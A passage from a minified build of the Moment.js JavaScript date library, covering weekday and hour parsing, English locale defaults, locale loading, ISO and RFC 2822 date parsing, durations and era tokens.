      return t.weekdaysRegex(e);
    }),
    Oe(["dd", "ddd", "dddd"], function (e, t, n, s) {
      s = n._locale.weekdaysParse(e, s, n._strict);
      null != s ? (t.d = s) : (p(n).invalidWeekday = e);
    }),
    Oe(["d", "e", "E"], function (e, t, n, s) {
      t[s] = M(e);
    });
  var Qe = "Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split(
      "_"
    ),
    Xe = "Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),
    Ke = "Su_Mo_Tu_We_Th_Fr_Sa".split("_"),
    et = i,
    tt = i,
    nt = i;
  function st() {
    function e(e, t) {
      return t.length - e.length;
    }
    for (var t, n, s, i = [], r = [], a = [], o = [], u = 0; u < 7; u++)
      (s = l([2e3, 1]).day(u)),
        (t = f(this.weekdaysMin(s, ""))),
        (n = f(this.weekdaysShort(s, ""))),
        (s = f(this.weekdays(s, ""))),
        i.push(t),
        r.push(n),
        a.push(s),
        o.push(t),
        o.push(n),
        o.push(s);
    i.sort(e),
      r.sort(e),
      a.sort(e),
      o.sort(e),
      (this._weekdaysRegex = new RegExp("^(" + o.join("|") + ")", "i")),
      (this._weekdaysShortRegex = this._weekdaysRegex),
      (this._weekdaysMinRegex = this._weekdaysRegex),
      (this._weekdaysStrictRegex = new RegExp("^(" + a.join("|") + ")", "i")),
      (this._weekdaysShortStrictRegex = new RegExp(
        "^(" + r.join("|") + ")",
        "i"
      )),
      (this._weekdaysMinStrictRegex = new RegExp(
        "^(" + i.join("|") + ")",
        "i"
      ));
  }
  function it() {
    return this.hours() % 12 || 12;
  }
  function rt(e, t) {
    s(e, 0, 0, function () {
      return this.localeData().meridiem(this.hours(), this.minutes(), t);
    });
  }
  function at(e, t) {
    return t._meridiemParse;
  }
  s("H", ["HH", 2], 0, "hour"),
    s("h", ["hh", 2], 0, it),
    s("k", ["kk", 2], 0, function () {
      return this.hours() || 24;
    }),
    s("hmm", 0, 0, function () {
      return "" + it.apply(this) + r(this.minutes(), 2);
    }),
    s("hmmss", 0, 0, function () {
      return "" + it.apply(this) + r(this.minutes(), 2) + r(this.seconds(), 2);
    }),
    s("Hmm", 0, 0, function () {
      return "" + this.hours() + r(this.minutes(), 2);
    }),
    s("Hmmss", 0, 0, function () {
      return "" + this.hours() + r(this.minutes(), 2) + r(this.seconds(), 2);
    }),
    rt("a", !0),
    rt("A", !1),
    h("a", at),
    h("A", at),
    h("H", n, d),
    h("h", n, u),
    h("k", n, u),
    h("HH", n, t),
    h("hh", n, t),
    h("kk", n, t),
    h("hmm", me),
    h("hmmss", _e),
    h("Hmm", me),
    h("Hmmss", _e),
    v(["H", "HH"], O),
    v(["k", "kk"], function (e, t, n) {
      e = M(e);
      t[O] = 24 === e ? 0 : e;
    }),
    v(["a", "A"], function (e, t, n) {
      (n._isPm = n._locale.isPM(e)), (n._meridiem = e);
    }),
    v(["h", "hh"], function (e, t, n) {
      (t[O] = M(e)), (p(n).bigHour = !0);
    }),
    v("hmm", function (e, t, n) {
      var s = e.length - 2;
      (t[O] = M(e.substr(0, s))), (t[b] = M(e.substr(s))), (p(n).bigHour = !0);
    }),
    v("hmmss", function (e, t, n) {
      var s = e.length - 4,
        i = e.length - 2;
      (t[O] = M(e.substr(0, s))),
        (t[b] = M(e.substr(s, 2))),
        (t[T] = M(e.substr(i))),
        (p(n).bigHour = !0);
    }),
    v("Hmm", function (e, t, n) {
      var s = e.length - 2;
      (t[O] = M(e.substr(0, s))), (t[b] = M(e.substr(s)));
    }),
    v("Hmmss", function (e, t, n) {
      var s = e.length - 4,
        i = e.length - 2;
      (t[O] = M(e.substr(0, s))),
        (t[b] = M(e.substr(s, 2))),
        (t[T] = M(e.substr(i)));
    });
  i = Re("Hours", !0);
  var ot,
    ut = {
      calendar: {
        sameDay: "[Today at] LT",
        nextDay: "[Tomorrow at] LT",
        nextWeek: "dddd [at] LT",
        lastDay: "[Yesterday at] LT",
        lastWeek: "[Last] dddd [at] LT",
        sameElse: "L",
      },
      longDateFormat: {
        LTS: "h:mm:ss A",
        LT: "h:mm A",
        L: "MM/DD/YYYY",
        LL: "MMMM D, YYYY",
        LLL: "MMMM D, YYYY h:mm A",
        LLLL: "dddd, MMMM D, YYYY h:mm A",
      },
      invalidDate: "Invalid date",
      ordinal: "%d",
      dayOfMonthOrdinalParse: /\d{1,2}/,
      relativeTime: {
        future: "in %s",
        past: "%s ago",
        s: "a few seconds",
        ss: "%d seconds",
        m: "a minute",
        mm: "%d minutes",
        h: "an hour",
        hh: "%d hours",
        d: "a day",
        dd: "%d days",
        w: "a week",
        ww: "%d weeks",
        M: "a month",
        MM: "%d months",
        y: "a year",
        yy: "%d years",
      },
      months: Fe,
      monthsShort: Le,
      week: { dow: 0, doy: 6 },
      weekdays: Qe,
      weekdaysMin: Ke,
      weekdaysShort: Xe,
      meridiemParse: /[ap]\.?m?\.?/i,
    },
    W = {},
    lt = {};
  function dt(e) {
    return e && e.toLowerCase().replace("_", "-");
  }
  function ht(e) {
    for (var t, n, s, i, r = 0; r < e.length; ) {
      for (
        t = (i = dt(e[r]).split("-")).length,
          n = (n = dt(e[r + 1])) ? n.split("-") : null;
        0 < t;

      ) {
        if ((s = ct(i.slice(0, t).join("-")))) return s;
        if (
          n &&
          n.length >= t &&
          (function (e, t) {
            for (var n = Math.min(e.length, t.length), s = 0; s < n; s += 1)
              if (e[s] !== t[s]) return s;
            return n;
          })(i, n) >=
            t - 1
        )
          break;
        t--;
      }
      r++;
    }
    return ot;
  }
  function ct(t) {
    var e, n;
    if (
      void 0 === W[t] &&
      "undefined" != typeof module &&
      module &&
      module.exports &&
      (n = t) &&
      n.match("^[^/\\\\]*$")
    )
      try {
        (e = ot._abbr), require("./locale/" + t), ft(e);
      } catch (e) {
        W[t] = null;
      }
    return W[t];
  }
  function ft(e, t) {
    return (
      e &&
        ((t = g(t) ? P(e) : mt(e, t))
          ? (ot = t)
          : "undefined" != typeof console &&
            console.warn &&
            console.warn(
              "Locale " + e + " not found. Did you forget to load it?"
            )),
      ot._abbr
    );
  }
  function mt(e, t) {
    if (null === t) return delete W[e], null;
    var n,
      s = ut;
    if (((t.abbr = e), null != W[e]))
      Q(
        "defineLocaleOverride",
        "use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."
      ),
        (s = W[e]._config);
    else if (null != t.parentLocale)
      if (null != W[t.parentLocale]) s = W[t.parentLocale]._config;
      else {
        if (null == (n = ct(t.parentLocale)))
          return (
            lt[t.parentLocale] || (lt[t.parentLocale] = []),
            lt[t.parentLocale].push({ name: e, config: t }),
            null
          );
        s = n._config;
      }
    return (
      (W[e] = new K(X(s, t))),
      lt[e] &&
        lt[e].forEach(function (e) {
          mt(e.name, e.config);
        }),
      ft(e),
      W[e]
    );
  }
  function P(e) {
    var t;
    if (!(e = e && e._locale && e._locale._abbr ? e._locale._abbr : e))
      return ot;
    if (!y(e)) {
      if ((t = ct(e))) return t;
      e = [e];
    }
    return ht(e);
  }
  function _t(e) {
    var t = e._a;
    return (
      t &&
        -2 === p(e).overflow &&
        ((t =
          t[Y] < 0 || 11 < t[Y]
            ? Y
            : t[S] < 1 || t[S] > He(t[D], t[Y])
            ? S
            : t[O] < 0 ||
              24 < t[O] ||
              (24 === t[O] && (0 !== t[b] || 0 !== t[T] || 0 !== t[Te]))
            ? O
            : t[b] < 0 || 59 < t[b]
            ? b
            : t[T] < 0 || 59 < t[T]
            ? T
            : t[Te] < 0 || 999 < t[Te]
            ? Te
            : -1),
        p(e)._overflowDayOfYear && (t < D || S < t) && (t = S),
        p(e)._overflowWeeks && -1 === t && (t = xe),
        p(e)._overflowWeekday && -1 === t && (t = Ne),
        (p(e).overflow = t)),
      e
    );
  }
  var yt =
      /^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,
    gt =
      /^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d|))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,
    wt = /Z|[+-]\d\d(?::?\d\d)?/,
    pt = [
      ["YYYYYY-MM-DD", /[+-]\d{6}-\d\d-\d\d/],
      ["YYYY-MM-DD", /\d{4}-\d\d-\d\d/],
      ["GGGG-[W]WW-E", /\d{4}-W\d\d-\d/],
      ["GGGG-[W]WW", /\d{4}-W\d\d/, !1],
      ["YYYY-DDD", /\d{4}-\d{3}/],
      ["YYYY-MM", /\d{4}-\d\d/, !1],
      ["YYYYYYMMDD", /[+-]\d{10}/],
      ["YYYYMMDD", /\d{8}/],
      ["GGGG[W]WWE", /\d{4}W\d{3}/],
      ["GGGG[W]WW", /\d{4}W\d{2}/, !1],
      ["YYYYDDD", /\d{7}/],
      ["YYYYMM", /\d{6}/, !1],
      ["YYYY", /\d{4}/, !1],
    ],
    kt = [
      ["HH:mm:ss.SSSS", /\d\d:\d\d:\d\d\.\d+/],
      ["HH:mm:ss,SSSS", /\d\d:\d\d:\d\d,\d+/],
      ["HH:mm:ss", /\d\d:\d\d:\d\d/],
      ["HH:mm", /\d\d:\d\d/],
      ["HHmmss.SSSS", /\d\d\d\d\d\d\.\d+/],
      ["HHmmss,SSSS", /\d\d\d\d\d\d,\d+/],
      ["HHmmss", /\d\d\d\d\d\d/],
      ["HHmm", /\d\d\d\d/],
      ["HH", /\d\d/],
    ],
    Mt = /^\/?Date\((-?\d+)/i,
    vt =
      /^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/,
    Dt = {
      UT: 0,
      GMT: 0,
      EDT: -240,
      EST: -300,
      CDT: -300,
      CST: -360,
      MDT: -360,
      MST: -420,
      PDT: -420,
      PST: -480,
    };
  function Yt(e) {
    var t,
      n,
      s,
      i,
      r,
      a,
      o = e._i,
      u = yt.exec(o) || gt.exec(o),
      o = pt.length,
      l = kt.length;
    if (u) {
      for (p(e).iso = !0, t = 0, n = o; t < n; t++)
        if (pt[t][1].exec(u[1])) {
          (i = pt[t][0]), (s = !1 !== pt[t][2]);
          break;
        }
      if (null == i) e._isValid = !1;
      else {
        if (u[3]) {
          for (t = 0, n = l; t < n; t++)
            if (kt[t][1].exec(u[3])) {
              r = (u[2] || " ") + kt[t][0];
              break;
            }
          if (null == r) return void (e._isValid = !1);
        }
        if (s || null == r) {
          if (u[4]) {
            if (!wt.exec(u[4])) return void (e._isValid = !1);
            a = "Z";
          }
          (e._f = i + (r || "") + (a || "")), xt(e);
        } else e._isValid = !1;
      }
    } else e._isValid = !1;
  }
  function St(e, t, n, s, i, r) {
    e = [
      (function (e) {
        e = parseInt(e, 10);
        {
          if (e <= 49) return 2e3 + e;
          if (e <= 999) return 1900 + e;
        }
        return e;
      })(e),
      Le.indexOf(t),
      parseInt(n, 10),
      parseInt(s, 10),
      parseInt(i, 10),
    ];
    return r && e.push(parseInt(r, 10)), e;
  }
  function Ot(e) {
    var t,
      n,
      s = vt.exec(
        e._i
          .replace(/\([^()]*\)|[\n\t]/g, " ")
          .replace(/(\s\s+)/g, " ")
          .replace(/^\s\s*/, "")
          .replace(/\s\s*$/, "")
      );
    s
      ? ((t = St(s[4], s[3], s[2], s[5], s[6], s[7])),
        (function (e, t, n) {
          if (!e || Xe.indexOf(e) === new Date(t[0], t[1], t[2]).getDay())
            return 1;
          (p(n).weekdayMismatch = !0), (n._isValid = !1);
        })(s[1], t, e) &&
          ((e._a = t),
          (e._tzm =
            ((t = s[8]),
            (n = s[9]),
            (s = s[10]),
            t
              ? Dt[t]
              : n
              ? 0
              : 60 * (((t = parseInt(s, 10)) - (n = t % 100)) / 100) + n)),
          (e._d = ze.apply(null, e._a)),
          e._d.setUTCMinutes(e._d.getUTCMinutes() - e._tzm),
          (p(e).rfc2822 = !0)))
      : (e._isValid = !1);
  }
  function bt(e, t, n) {
    return null != e ? e : null != t ? t : n;
  }
  function Tt(e) {
    var t,
      n,
      s,
      i,
      r,
      a,
      o,
      u,
      l,
      d,
      h,
      c = [];
    if (!e._d) {
      for (
        s = e,
          i = new Date(_.now()),
          n = s._useUTC
            ? [i.getUTCFullYear(), i.getUTCMonth(), i.getUTCDate()]
            : [i.getFullYear(), i.getMonth(), i.getDate()],
          e._w &&
            null == e._a[S] &&
            null == e._a[Y] &&
            (null != (i = (s = e)._w).GG || null != i.W || null != i.E
              ? ((u = 1),
                (l = 4),
                (r = bt(i.GG, s._a[D], Be(R(), 1, 4).year)),
                (a = bt(i.W, 1)),
                ((o = bt(i.E, 1)) < 1 || 7 < o) && (d = !0))
              : ((u = s._locale._week.dow),
                (l = s._locale._week.doy),
                (h = Be(R(), u, l)),
                (r = bt(i.gg, s._a[D], h.year)),
                (a = bt(i.w, h.week)),
                null != i.d
                  ? ((o = i.d) < 0 || 6 < o) && (d = !0)
                  : null != i.e
                  ? ((o = i.e + u), (i.e < 0 || 6 < i.e) && (d = !0))
                  : (o = u)),
            a < 1 || a > N(r, u, l)
              ? (p(s)._overflowWeeks = !0)
              : null != d
              ? (p(s)._overflowWeekday = !0)
              : ((h = $e(r, a, o, u, l)),
                (s._a[D] = h.year),
                (s._dayOfYear = h.dayOfYear))),
          null != e._dayOfYear &&
            ((i = bt(e._a[D], n[D])),
            (e._dayOfYear > We(i) || 0 === e._dayOfYear) &&
              (p(e)._overflowDayOfYear = !0),
            (d = ze(i, 0, e._dayOfYear)),
            (e._a[Y] = d.getUTCMonth()),
            (e._a[S] = d.getUTCDate())),
          t = 0;
        t < 3 && null == e._a[t];
        ++t
      )
        e._a[t] = c[t] = n[t];
      for (; t < 7; t++)
        e._a[t] = c[t] = null == e._a[t] ? (2 === t ? 1 : 0) : e._a[t];
      24 === e._a[O] &&
        0 === e._a[b] &&
        0 === e._a[T] &&
        0 === e._a[Te] &&
        ((e._nextDay = !0), (e._a[O] = 0)),
        (e._d = (e._useUTC ? ze : Ze).apply(null, c)),
        (r = e._useUTC ? e._d.getUTCDay() : e._d.getDay()),
        null != e._tzm && e._d.setUTCMinutes(e._d.getUTCMinutes() - e._tzm),
        e._nextDay && (e._a[O] = 24),
        e._w &&
          void 0 !== e._w.d &&
          e._w.d !== r &&
          (p(e).weekdayMismatch = !0);
    }
  }
  function xt(e) {
    if (e._f === _.ISO_8601) Yt(e);
    else if (e._f === _.RFC_2822) Ot(e);
    else {
      (e._a = []), (p(e).empty = !0);
      for (
        var t,
          n,
          s,
          i,
          r,
          a = "" + e._i,
          o = a.length,
          u = 0,
          l = ae(e._f, e._locale).match(te) || [],
          d = l.length,
          h = 0;
        h < d;
        h++
      )
        (n = l[h]),
          (t = (a.match(De(n, e)) || [])[0]) &&
            (0 < (s = a.substr(0, a.indexOf(t))).length &&
              p(e).unusedInput.push(s),
            (a = a.slice(a.indexOf(t) + t.length)),
            (u += t.length)),
          ie[n]
            ? (t ? (p(e).empty = !1) : p(e).unusedTokens.push(n),
              (s = n),
              (r = e),
              null != (i = t) && c(Se, s) && Se[s](i, r._a, r, s))
            : e._strict && !t && p(e).unusedTokens.push(n);
      (p(e).charsLeftOver = o - u),
        0 < a.length && p(e).unusedInput.push(a),
        e._a[O] <= 12 &&
          !0 === p(e).bigHour &&
          0 < e._a[O] &&
          (p(e).bigHour = void 0),
        (p(e).parsedDateParts = e._a.slice(0)),
        (p(e).meridiem = e._meridiem),
        (e._a[O] = (function (e, t, n) {
          if (null == n) return t;
          return null != e.meridiemHour
            ? e.meridiemHour(t, n)
            : null != e.isPM
            ? ((e = e.isPM(n)) && t < 12 && (t += 12),
              (t = e || 12 !== t ? t : 0))
            : t;
        })(e._locale, e._a[O], e._meridiem)),
        null !== (o = p(e).era) &&
          (e._a[D] = e._locale.erasConvertYear(o, e._a[D])),
        Tt(e),
        _t(e);
    }
  }
  function Nt(e) {
    var t,
      n,
      s,
      i = e._i,
      r = e._f;
    if (
      ((e._locale = e._locale || P(e._l)),
      null === i || (void 0 === r && "" === i))
    )
      return I({ nullInput: !0 });
    if (("string" == typeof i && (e._i = i = e._locale.preparse(i)), k(i)))
      return new $(_t(i));
    if (V(i)) e._d = i;
    else if (y(r)) {
      var a,
        o,
        u,
        l,
        d,
        h,
        c = e,
        f = !1,
        m = c._f.length;
      if (0 === m) (p(c).invalidFormat = !0), (c._d = new Date(NaN));
      else {
        for (l = 0; l < m; l++)
          (d = 0),
            (h = !1),
            (a = q({}, c)),
            null != c._useUTC && (a._useUTC = c._useUTC),
            (a._f = c._f[l]),
            xt(a),
            A(a) && (h = !0),
            (d = (d += p(a).charsLeftOver) + 10 * p(a).unusedTokens.length),
            (p(a).score = d),
            f
              ? d < u && ((u = d), (o = a))
              : (null == u || d < u || h) && ((u = d), (o = a), h) && (f = !0);
        E(c, o || a);
      }
    } else if (r) xt(e);
    else if (g((r = (i = e)._i))) i._d = new Date(_.now());
    else
      V(r)
        ? (i._d = new Date(r.valueOf()))
        : "string" == typeof r
        ? ((n = i),
          null !== (t = Mt.exec(n._i))
            ? (n._d = new Date(+t[1]))
            : (Yt(n),
              !1 === n._isValid &&
                (delete n._isValid, Ot(n), !1 === n._isValid) &&
                (delete n._isValid,
                n._strict ? (n._isValid = !1) : _.createFromInputFallback(n))))
        : y(r)
        ? ((i._a = G(r.slice(0), function (e) {
            return parseInt(e, 10);
          })),
          Tt(i))
        : F(r)
        ? (t = i)._d ||
          ((s = void 0 === (n = ue(t._i)).day ? n.date : n.day),
          (t._a = G(
            [n.year, n.month, s, n.hour, n.minute, n.second, n.millisecond],
            function (e) {
              return e && parseInt(e, 10);
            }
          )),
          Tt(t))
        : w(r)
        ? (i._d = new Date(r))
        : _.createFromInputFallback(i);
    return A(e) || (e._d = null), e;
  }
  function Wt(e, t, n, s, i) {
    var r = {};
    return (
      (!0 !== t && !1 !== t) || ((s = t), (t = void 0)),
      (!0 !== n && !1 !== n) || ((s = n), (n = void 0)),
      ((F(e) && L(e)) || (y(e) && 0 === e.length)) && (e = void 0),
      (r._isAMomentObject = !0),
      (r._useUTC = r._isUTC = i),
      (r._l = n),
      (r._i = e),
      (r._f = t),
      (r._strict = s),
      (i = new $(_t(Nt((i = r)))))._nextDay &&
        (i.add(1, "d"), (i._nextDay = void 0)),
      i
    );
  }
  function R(e, t, n, s) {
    return Wt(e, t, n, s, !1);
  }
  (_.createFromInputFallback = e(
    "value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",
    function (e) {
      e._d = new Date(e._i + (e._useUTC ? " UTC" : ""));
    }
  )),
    (_.ISO_8601 = function () {}),
    (_.RFC_2822 = function () {});
  (me = e(
    "moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",
    function () {
      var e = R.apply(null, arguments);
      return this.isValid() && e.isValid() ? (e < this ? this : e) : I();
    }
  )),
    (_e = e(
      "moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",
      function () {
        var e = R.apply(null, arguments);
        return this.isValid() && e.isValid() ? (this < e ? this : e) : I();
      }
    ));
  function Pt(e, t) {
    var n, s;
    if (!(t = 1 === t.length && y(t[0]) ? t[0] : t).length) return R();
    for (n = t[0], s = 1; s < t.length; ++s)
      (t[s].isValid() && !t[s][e](n)) || (n = t[s]);
    return n;
  }
  var Rt = [
    "year",
    "quarter",
    "month",
    "week",
    "day",
    "hour",
    "minute",
    "second",
    "millisecond",
  ];
  function Ct(e) {
    var e = ue(e),
      t = e.year || 0,
      n = e.quarter || 0,
      s = e.month || 0,
      i = e.week || e.isoWeek || 0,
      r = e.day || 0,
      a = e.hour || 0,
      o = e.minute || 0,
      u = e.second || 0,
      l = e.millisecond || 0;
    (this._isValid = (function (e) {
      var t,
        n,
        s = !1,
        i = Rt.length;
      for (t in e)
        if (c(e, t) && (-1 === x.call(Rt, t) || (null != e[t] && isNaN(e[t]))))
          return !1;
      for (n = 0; n < i; ++n)
        if (e[Rt[n]]) {
          if (s) return !1;
          parseFloat(e[Rt[n]]) !== M(e[Rt[n]]) && (s = !0);
        }
      return !0;
    })(e)),
      (this._milliseconds = +l + 1e3 * u + 6e4 * o + 1e3 * a * 60 * 60),
      (this._days = +r + 7 * i),
      (this._months = +s + 3 * n + 12 * t),
      (this._data = {}),
      (this._locale = P()),
      this._bubble();
  }
  function Ut(e) {
    return e instanceof Ct;
  }
  function Ht(e) {
    return e < 0 ? -1 * Math.round(-1 * e) : Math.round(e);
  }
  function Ft(e, n) {
    s(e, 0, 0, function () {
      var e = this.utcOffset(),
        t = "+";
      return (
        e < 0 && ((e = -e), (t = "-")),
        t + r(~~(e / 60), 2) + n + r(~~e % 60, 2)
      );
    });
  }
  Ft("Z", ":"),
    Ft("ZZ", ""),
    h("Z", ve),
    h("ZZ", ve),
    v(["Z", "ZZ"], function (e, t, n) {
      (n._useUTC = !0), (n._tzm = Vt(ve, e));
    });
  var Lt = /([\+\-]|\d\d)/gi;
  function Vt(e, t) {
    var t = (t || "").match(e);
    return null === t
      ? null
      : 0 ===
        (t =
          60 *
            (e = ((t[t.length - 1] || []) + "").match(Lt) || ["-", 0, 0])[1] +
          M(e[2]))
      ? 0
      : "+" === e[0]
      ? t
      : -t;
  }
  function Gt(e, t) {
    var n;
    return t._isUTC
      ? ((t = t.clone()),
        (n = (k(e) || V(e) ? e : R(e)).valueOf() - t.valueOf()),
        t._d.setTime(t._d.valueOf() + n),
        _.updateOffset(t, !1),
        t)
      : R(e).local();
  }
  function Et(e) {
    return -Math.round(e._d.getTimezoneOffset());
  }
  function At() {
    return !!this.isValid() && this._isUTC && 0 === this._offset;
  }
  _.updateOffset = function () {};
  var It = /^(-|\+)?(?:(\d*)[. ])?(\d+):(\d+)(?::(\d+)(\.\d*)?)?$/,
    jt =
      /^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;
  function C(e, t) {
    var n,
      s = e;
    return (
      Ut(e)
        ? (s = { ms: e._milliseconds, d: e._days, M: e._months })
        : w(e) || !isNaN(+e)
        ? ((s = {}), t ? (s[t] = +e) : (s.milliseconds = +e))
        : (t = It.exec(e))
        ? ((n = "-" === t[1] ? -1 : 1),
          (s = {
            y: 0,
            d: M(t[S]) * n,
            h: M(t[O]) * n,
            m: M(t[b]) * n,
            s: M(t[T]) * n,
            ms: M(Ht(1e3 * t[Te])) * n,
          }))
        : (t = jt.exec(e))
        ? ((n = "-" === t[1] ? -1 : 1),
          (s = {
            y: Zt(t[2], n),
            M: Zt(t[3], n),
            w: Zt(t[4], n),
            d: Zt(t[5], n),
            h: Zt(t[6], n),
            m: Zt(t[7], n),
            s: Zt(t[8], n),
          }))
        : null == s
        ? (s = {})
        : "object" == typeof s &&
          ("from" in s || "to" in s) &&
          ((t = (function (e, t) {
            var n;
            if (!e.isValid() || !t.isValid())
              return { milliseconds: 0, months: 0 };
            (t = Gt(t, e)),
              e.isBefore(t)
                ? (n = zt(e, t))
                : (((n = zt(t, e)).milliseconds = -n.milliseconds),
                  (n.months = -n.months));
            return n;
          })(R(s.from), R(s.to))),
          ((s = {}).ms = t.milliseconds),
          (s.M = t.months)),
      (n = new Ct(s)),
      Ut(e) && c(e, "_locale") && (n._locale = e._locale),
      Ut(e) && c(e, "_isValid") && (n._isValid = e._isValid),
      n
    );
  }
  function Zt(e, t) {
    e = e && parseFloat(e.replace(",", "."));
    return (isNaN(e) ? 0 : e) * t;
  }
  function zt(e, t) {
    var n = {};
    return (
      (n.months = t.month() - e.month() + 12 * (t.year() - e.year())),
      e.clone().add(n.months, "M").isAfter(t) && --n.months,
      (n.milliseconds = +t - +e.clone().add(n.months, "M")),
      n
    );
  }
  function qt(s, i) {
    return function (e, t) {
      var n;
      return (
        null === t ||
          isNaN(+t) ||
          (Q(
            i,
            "moment()." +
              i +
              "(period, number) is deprecated. Please use moment()." +
              i +
              "(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."
          ),
          (n = e),
          (e = t),
          (t = n)),
        $t(this, C(e, t), s),
        this
      );
    };
  }
  function $t(e, t, n, s) {
    var i = t._milliseconds,
      r = Ht(t._days),
      t = Ht(t._months);
    e.isValid() &&
      ((s = null == s || s),
      t && Ae(e, Ce(e, "Month") + t * n),
      r && Ue(e, "Date", Ce(e, "Date") + r * n),
      i && e._d.setTime(e._d.valueOf() + i * n),
      s) &&
      _.updateOffset(e, r || t);
  }
  (C.fn = Ct.prototype),
    (C.invalid = function () {
      return C(NaN);
    });
  (Fe = qt(1, "add")), (Qe = qt(-1, "subtract"));
  function Bt(e) {
    return "string" == typeof e || e instanceof String;
  }
  function Jt(e) {
    return (
      k(e) ||
      V(e) ||
      Bt(e) ||
      w(e) ||
      (function (t) {
        var e = y(t),
          n = !1;
        e &&
          (n =
            0 ===
            t.filter(function (e) {
              return !w(e) && Bt(t);
            }).length);
        return e && n;
      })(e) ||
      (function (e) {
        var t,
          n,
          s = F(e) && !L(e),
          i = !1,
          r = [
            "years",
            "year",
            "y",
            "months",
            "month",
            "M",
            "days",
            "day",
            "d",
            "dates",
            "date",
            "D",
            "hours",
            "hour",
            "h",
            "minutes",
            "minute",
            "m",
            "seconds",
            "second",
            "s",
            "milliseconds",
            "millisecond",
            "ms",
          ],
          a = r.length;
        for (t = 0; t < a; t += 1) (n = r[t]), (i = i || c(e, n));
        return s && i;
      })(e) ||
      null == e
    );
  }
  function Qt(e, t) {
    var n, s;
    return e.date() < t.date()
      ? -Qt(t, e)
      : -(
          (n = 12 * (t.year() - e.year()) + (t.month() - e.month())) +
          (t - (s = e.clone().add(n, "months")) < 0
            ? (t - s) / (s - e.clone().add(n - 1, "months"))
            : (t - s) / (e.clone().add(1 + n, "months") - s))
        ) || 0;
  }
  function Xt(e) {
    return void 0 === e
      ? this._locale._abbr
      : (null != (e = P(e)) && (this._locale = e), this);
  }
  (_.defaultFormat = "YYYY-MM-DDTHH:mm:ssZ"),
    (_.defaultFormatUtc = "YYYY-MM-DDTHH:mm:ss[Z]");
  Ke = e(
    "moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",
    function (e) {
      return void 0 === e ? this.localeData() : this.locale(e);
    }
  );
  function Kt() {
    return this._locale;
  }
  var en = 126227808e5;
  function tn(e, t) {
    return ((e % t) + t) % t;
  }
  function nn(e, t, n) {
    return e < 100 && 0 <= e
      ? new Date(e + 400, t, n) - en
      : new Date(e, t, n).valueOf();
  }
  function sn(e, t, n) {
    return e < 100 && 0 <= e ? Date.UTC(e + 400, t, n) - en : Date.UTC(e, t, n);
  }
  function rn(e, t) {
    return t.erasAbbrRegex(e);
  }
  function an() {
    for (
      var e,
        t,
        n,
        s = [],
        i = [],
        r = [],
        a = [],
        o = this.eras(),
        u = 0,
        l = o.length;
      u < l;
      ++u
    )
      (e = f(o[u].name)),
        (t = f(o[u].abbr)),
        (n = f(o[u].narrow)),
        i.push(e),
        s.push(t),
        r.push(n),
        a.push(e),
        a.push(t),
        a.push(n);
    (this._erasRegex = new RegExp("^(" + a.join("|") + ")", "i")),
      (this._erasNameRegex = new RegExp("^(" + i.join("|") + ")", "i")),
      (this._erasAbbrRegex = new RegExp("^(" + s.join("|") + ")", "i")),
      (this._erasNarrowRegex = new RegExp("^(" + r.join("|") + ")", "i"));
  }
  function on(e, t) {
    s(0, [e, e.length], 0, t);
  }
  function un(e, t, n, s, i) {
    var r;
    return null == e
      ? Be(this, s, i).year
      : ((r = N(e, s, i)),
        function (e, t, n, s, i) {
          (e = $e(e, t, n, s, i)), (t = ze(e.year, 0, e.dayOfYear));
          return (
            this.year(t.getUTCFullYear()),
            this.month(t.getUTCMonth()),
            this.date(t.getUTCDate()),
            this
          );
        }.call(this, e, (t = r < t ? r : t), n, s, i));
  }
  s("N", 0, 0, "eraAbbr"),
    s("NN", 0, 0, "eraAbbr"),
    s("NNN", 0, 0, "eraAbbr"),
    s("NNNN", 0, 0, "eraName"),
    s("NNNNN", 0, 0, "eraNarrow"),
    s("y", ["y", 1], "yo", "eraYear"),
    s("y", ["yy", 2], 0, "eraYear"),
    s("y", ["yyy", 3], 0, "eraYear"),
    s("y", ["yyyy", 4], 0, "eraYear"),
    h("N", rn),
    h("NN", rn),
    h("NNN", rn),
    h("NNNN", function (e, t) {
      return t.erasNameRegex(e);
    }),
    h("NNNNN", function (e, t) {
      return t.erasNarrowRegex(e);
    }),
    v(["N", "NN", "NNN", "NNNN", "NNNNN"], function (e, t, n, s) {
      s = n._locale.erasParse(e, s, n._strict);
      s ? (p(n).era = s) : (p(n).invalidEra = e);
    }),
    h("y", pe),
    h("yy", pe),
    h("yyy", pe),
    h("yyyy", pe),
    h("yo", function (e, t) {
      return t._eraYearOrdinalRegex || pe;
    }),
    v(["y", "yy", "yyy", "yyyy"], D),
    v(["yo"], function (e, t, n, s) {
      var i;
      n._locale._eraYearOrdinalRegex &&
        (i = e.match(n._locale._eraYearOrdinalRegex)),
